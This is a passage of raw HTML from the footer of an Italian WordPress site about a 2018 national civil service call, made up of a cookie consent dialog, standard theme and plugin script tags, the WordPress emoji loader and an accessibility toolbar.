		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c190979" data-id="c190979" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8e052c6 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="8e052c6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8e052c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26333"><a target="_blank" href="https://www.difesadelcittadino.it/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26334"><a href="/cookie-policy" class="elementor-item">Cookie Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8e052c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26333"><a target="_blank" href="https://www.difesadelcittadino.it/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26334"><a href="/cookie-policy" class="elementor-item" tabindex="-1">Cookie Policy</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Torna alla parte superiore della pagina" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Informativa Cookie</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie necessari al funzionamento ed utili alle finalità illustrate nella cookie policy. Se vuoi saperne di più o negare il consenso a tutti o ad alcuni cookie, consulta la <a href="/cookie-policy">cookie policy</a>.<br />
Cliccando sul bottone "Accetta cookie", acconsenti all’uso dei cookie.</div><div class="cli-bar-btn_container"><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accetta cookie</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rifiuta tutti</a><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button">Impostazioni Cookie</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Rivedi consenso</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Panoramica sulla privacy</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Questo sito Web utilizza i cookie per migliorare la tua esperienza durante la navigazione nel sito Web. Di questi, i cookie classificati come necessari vengono memorizzati nel browser in quanto sono essenziali per il funzionamento delle funzionalità di base del sito web. Utilizziamo anche cookie di terze parti che ci aiutano ad analizzare e capire come utilizzi questo sito web. Questi cookie verranno memorizzati nel tuo browser solo con il tuo consenso. Hai anche la possibilità di disattivare questi cookie. Tuttavia, la disattivazione di alcuni di questi cookie potrebbe influire sulla tua esperienza di navigazione.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="funzionali" data-toggle="cli-toggle-tab">
								Funzionali							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-funzionali" class="cli-user-preference-checkbox"  data-id="checkbox-funzionali" />
									<label for="wt-cli-checkbox-funzionali" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Funzionali</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="funzionali">
								<div class="wt-cli-cookie-description">
									I cookie funzionali aiutano a svolgere determinate funzionalità come la condivisione del contenuto del sito Web su piattaforme di social media, la raccolta di feedback e altre funzionalità di terze parti.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="prestazioni" data-toggle="cli-toggle-tab">
								Prestazioni							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-prestazioni" class="cli-user-preference-checkbox"  data-id="checkbox-prestazioni" />
									<label for="wt-cli-checkbox-prestazioni" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Prestazioni</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="prestazioni">
								<div class="wt-cli-cookie-description">
									I cookie per le prestazioni vengono utilizzati per comprendere e analizzare gli indici chiave delle prestazioni del sito Web che aiutano a fornire una migliore esperienza utente per i visitatori.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analitici" data-toggle="cli-toggle-tab">
								Analitici							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analitici" class="cli-user-preference-checkbox"  data-id="checkbox-analitici" />
									<label for="wt-cli-checkbox-analitici" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Analitici</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analitici">
								<div class="wt-cli-cookie-description">
									I cookie analitici vengono utilizzati per capire come i visitatori interagiscono con il sito web. Questi cookie aiutano a fornire informazioni sulle metriche del numero di visitatori, frequenza di rimbalzo, fonte di traffico, ecc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="pubblicitari" data-toggle="cli-toggle-tab">
								Pubblicitari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-pubblicitari" class="cli-user-preference-checkbox"  data-id="checkbox-pubblicitari" />
									<label for="wt-cli-checkbox-pubblicitari" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Pubblicitari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="pubblicitari">
								<div class="wt-cli-cookie-description">
									I cookie pubblicitari vengono utilizzati per fornire ai visitatori annunci e campagne di marketing pertinenti. Questi cookie tracciano i visitatori attraverso i siti Web e raccolgono informazioni per fornire annunci personalizzati.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="altri" data-toggle="cli-toggle-tab">
								Altri							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-altri" class="cli-user-preference-checkbox"  data-id="checkbox-altri" />
									<label for="wt-cli-checkbox-altri" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Altri</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="altri">
								<div class="wt-cli-cookie-description">
									Altri cookie non classificati sono quelli che vengono analizzati e non sono ancora stati classificati in una categoria.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessari" data-toggle="cli-toggle-tab">
								Necessari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-necessari" class="cli-user-preference-checkbox"  data-id="checkbox-necessari" />
									<label for="wt-cli-checkbox-necessari" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Necessari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessari">
								<div class="wt-cli-cookie-description">
									I cookie necessari sono assolutamente essenziali per il corretto funzionamento del sito web. Questi cookie garantiscono le funzionalità di base e le caratteristiche di sicurezza del sito web, in modo anonimo.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Powered by <a href="https://www.cookieyes.com/"><img src="https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script id="jquery-form-validation-js-extra">
var swpmFbValidation = {"str":{"checkOne":"Please check at least one."}};
//# sourceURL=jquery-form-validation-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/jquery.validate.min.js?ver=5.1.4" id="jquery-form-validation-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/swpm-validation.js?ver=5.1.4" id="swpm-form-builder-validation-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/jquery.metadata.js?ver=5.1.4" id="swpm-form-builder-metadata-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/i18n/validate/messages-it_IT.js?ver=1.9.0" id="swpm-validation-i18n-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/js/ticker.js?ver=1.0" id="ticker-script-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"b4933af526","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.4.1" id="oceanwp-main-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.4.1" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.4.1" id="oceanwp-drop-down-search-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.4.1" id="ow-magnific-popup-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.4.1" id="oceanwp-lightbox-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.4.1" id="ow-flickity-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.4.1" id="oceanwp-slider-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.4.1" id="oceanwp-scroll-effect-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.4.1" id="oceanwp-scroll-top-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.4.1" id="oceanwp-select-js"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
//# sourceURL=pojo-a11y-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.difesadelcittadino.it\/wp-admin\/admin-ajax.php","nonce":"864ad984ac","urls":{"assets":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.difesadelcittadino.it\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":20560,"title":"Pubblicato%20il%20nuovo%20Bando%20Nazionale%20per%20il%20Servizio%20Civile%202018%20-%20MDC","excerpt":"","featuredImage":"https:\/\/www.difesadelcittadino.it\/wp-content\/uploads\/2018\/09\/Banner_ServizioCivile.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.difesadelcittadino.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.difesadelcittadino.it/wp-includes/js/wp-emoji-loader.min.js
</script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Strumento di accessibiltà" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Strumento di accessibiltà</title>
						<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Strumento di accessibiltà</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumenta il testo</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumenta il testo</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Diminuisci il testo</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Diminuisci il testo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Scala di grigi</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Scala di grigi</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
